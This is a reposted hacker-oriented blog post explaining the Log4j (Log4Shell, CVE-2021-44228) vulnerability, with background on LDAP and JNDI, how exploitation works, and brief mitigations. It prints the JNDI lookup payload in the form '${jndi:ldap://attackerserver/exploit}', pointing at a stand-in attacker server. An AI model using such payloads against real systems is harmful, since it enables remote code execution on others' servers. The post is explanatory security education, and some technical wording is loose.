
2021-12-22 00:52:38 Author: infosecwriteups.com(查看原文) 阅读量:57 收藏
Everything you need to know about log4j vulnerability as a hacker !

Introduction
Hey everyone, My name is Surendra and in this blog, we will describe log4j vulnerability. So without wasting time let’s learn about log4j vulnerability.
1. What is Log4j?
2. What is Log4j vulnerability?
3. How to exploit Log4j Vulnerability?
4. Mitigation.
5. Some Useful resources.
1. What is Log4j? -
Log4j is an open-source logging framework that allows software developers to log various data within their application and it is part of the Apache Logging Services, a project of the Apache Software Foundation. Log4j is used by thousands of websites and applications, to perform some important functions such as logging information which can be used for debugging and other purposes.
2. What is Log4j vulnerability? -
Log4j vulnerability is a critical vulnerability, affects Apache Log4j 2 versions 2.0 to 2.14.1, as identified by Chen Zhaojun of the Alibaba Cloud Security Team. NIST published a critical CVE in the National Vulnerability Database on December 10th, 2021, naming this as CVE-2021–44228. Apache Software Foundation assigned the maximum CVSS severity rating of 10.
The vulnerability allows unauthenticated remote code execution. Attackers can take advantage of it by just insert a line of code like ${jndi:ldap://[attacker_URL]} . This vulnerability can be found in products of some of the most famous technology vendors such as AWS, IBM, Cloudflare, Cisco, iCloud, Minecraft: Java Edition, Steam, and VMWare. In this blog we learn about this vulnerability in details.
3.How to exploit Log4j Vulnerability ?
Before we learn how to exploit this , we need to learn some terms which is LDAP and JNDI
What is LDAP -

LADP is an open standard application protocol for accessing and maintaining distributed directory information services{AS show in diagram}.For example — suppose you register in an business application using your username and password . Now LADP is come here to store your information in user accounts and whenever you login in application then application send request to LADP and LADP verified your identity throw Authorization server and if your username and password are correct then it return username from user accounts {as shown in diagrams}.
What is JNDI -

Java Naming and Directory interface {JNDI} provides an API for application to interact with LDAP. In simple words Java application can’t directly request to LADP and because of this we need JNDI which give us a way to interact with LADP .
Now let’s talk about how you can exploit Log4j vulnerability -
Log4j allows logged messages to contain format strings that reference external information through the Java Naming and Directory Interface (JNDI). This allows information to be remotely retrieved across a variety of protocols, including the Lightweight Directory Access Protocol (LDAP).{For better understanding take a look on given diagram}

The contents of log messages often contain user-controlled data, attackers can insert JNDI references pointing to LDAP servers they control, ready to serve malicious Java classes that perform any action they choose.
when Log4j finds the following string in a log message:
${jndi:ldap://attackerserver/exploit}
It instructs the JNDI to ask the LDAP server at “attacker server” for the “exploit” object. By design, JNDI will execute Java classes that an LDAP server references. If the LDAP server’s response references the URL https://attackerserver/exploit, JNDI will automatically request the file “exploit” from the web server and execute the response. And BOOM! Now you can get RCE(Remote Code execution) in application.{For Better understanding take a look on diagram }
4.Mitigation
1. The vendor has released a fix and the customers are advised to update their Log4j to version 2.16.0, if updating the version is possible.
2. Firewall -Using outgoing firewall rules on servers is a good mitigation technique to prevent attackers. If the server can make DNS lookups and attackers scan for vulnerable instances of log4j2 which will trigger the DNS lookup. Although attackers can easily bypass firewalls, having a firewall can block the outgoing connections of an actual attack and provide some degree of security.
5.Some Useful resources .
John Hammond video on log4j vulnerability — https://www.youtube.com/watch?v=7qoPDq41xhQ&t=1762s
Liveoverflow video — https://www.youtube.com/watch?v=w2F67LbEtnk
{In Hindi}
Bitten Tech YouTube video -https://www.youtube.com/watch?v=lKPUCkPTcJA&t=121s
Spin The Hack YouTube Video — https://www.youtube.com/watch?v=EGrop8v47jM&t=344s
I hope you understand about Log4j vulnerability .
If you want to support my effort you can buy a coffee for me -
You can subscribe my YouTube channel for future hacking related videos and updates !!
Channel link — https://www.youtube.com/c/TechnicalSurendrachannel
Thanks for reading this blog , If you find it valuable then give a applaud 👏👏 ,
Follow me & Share this blog to your friends and other community . I will see you in next blog . Till then keep learning keep exploring !
Peace ✌ !
My social medial accounts -
Tweeter — https://twitter.com/technicalSure
YouTube — https://www.youtube.com/channel/UCZq87M0I0-zEfLuyyfEeE6Q
Instagram — https://www.instagram.com/surendra_choudhary1241/
Linkedin — https://www.linkedin.com/in/surendra-pander-4066761b7/
如有侵权请联系:admin#unsafe.sh